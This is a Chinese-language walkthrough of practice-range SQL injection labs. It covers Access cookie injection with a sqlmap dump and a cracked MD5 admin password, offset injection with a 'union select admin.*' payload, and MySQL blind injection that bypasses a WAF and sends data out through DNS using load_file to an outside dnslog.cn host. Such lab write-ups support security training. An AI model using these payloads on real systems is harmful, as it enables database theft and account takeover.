前言
- 掌控安全里面的靶场数据库注入,练练手!
Access——Cookie注入

- 正常情况Cookie注入是可以通过post传参测试的
- 上面通过改id的参数发现可以cookie注入,废话不多说,抓包,sqlmap走起
1 | python2 sqlmap.py -r 123.txt --batch --threads=10 -T admin --dump |

- MD5解密b9a2a2b5dffb918c ——> welcome直接登录管理员账号
突然看到这个决定还是尝试下手注,字段明显有10个




对了,Access表的查询语法必须包含表,不然就语法不对,所以得用exist爆破表,我这里先猜表里有admin,可以看到有好几个注入点

- 试着爆出表,利用exists来判断表是否存在
1 | select 1 and exists(select * from pre_ucenter_members); |
- MD5解密,密码welcome,然后和上一个方式一样搞就行

Access——Cookie偏移注入
- 环境:http://59.63.200.79:8004/
- 偏移注入原理:当我们知道一个表名后,比如 admin表,我们就可以用 admin. 来表示 admin 当中的所有字段。 admin. => usernme,password,id (admin表里面所有的字段)。当这个操作可以实现的时候,就表示存在偏移注入。然后我们可以判断字段数,找出回显点,把admin表里面的字段,一个一个往回显点上套,就可以显示出我们需要的数据。
- 首先这个页面的字段数有26个

- 然后我测出admin表中有16个字段
- 也就是说26-16=10,admin表要从第11个开始
- 记得要加admin表,Access数据库不支持不带表查询
- 找到回显点

- 放在1前面,可以显示4个admin的数据
1 | 105 union select admin.*,1,2,3,4,5,6,7,8,9,10 from admin |

Mysql——DNS注入
- 一打开发现就直接waf拦截
- 发现是个老版本的waf,可以用.txt来绕过
- 然后就是常规的注入测试了,为2个字段

- 但是发现报错不回显,只能思考盲注了,sleep明显刷了5秒,所以是时间盲注,但是题目提醒是DNS注入,所以
- 地址:http://dnslog.cn 获取地址
- 漏洞原理
- Dns注入 => 让盲注变成显错注入
- 在某些无法直接利用漏洞获得回显的情况下,但是目标可以发起请求,这个时候就可以通过DNS请求把想获得的数据外带出来。
- 对于sql盲注,常见的方法就是二分法去一个个猜,但是这样的方法麻烦不说,还很容易因为数据请求频繁导致被ban。
- 所以可以将select到的数据发送给一个url,利用dns解析产生的记录日志来查看数据。


- DNS日志记录会返回我们请求的数据信息



- 测试一下load_file直接访问dns解析来获取地址
1 | load_file('//demo.uf7elz.dnslog.cn/abc') |
- 注意一点,自测的时候,load_file是需要单独开启的,否则是无法使用的

- 构造一个语句来报错注入,利用concat连接起来,查数据库
